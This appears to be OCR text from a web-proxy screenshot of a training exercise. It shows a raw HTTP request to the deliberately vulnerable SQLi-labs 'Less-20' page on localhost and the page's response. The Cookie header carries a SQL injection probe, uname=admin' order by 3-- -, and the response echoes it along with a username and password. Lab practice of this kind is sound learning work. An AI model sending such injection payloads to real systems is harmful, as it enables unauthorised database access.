 美化 Raw Hex \n
1 GET /sql/Less-20/index.php HTTP/1.1
2 Host: localhost:8081
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.110
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua:
12 sec-ch-ua-mobile: ?0
13 sec-ch-ua-platform: ""
14 Referer: http://localhost:8081/sql/Less-20/index.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: uname=admin' order by 3-- -
18 Connection: close
19
20
美化 Raw Hex 页面渲染 \n
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.110
Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' order by 3-- - and
expires: Fri 18 Aug 2023 - 16:13:41
Your Login name:admin
Your Password:admin
Your ID:8
Delete Your Cookie!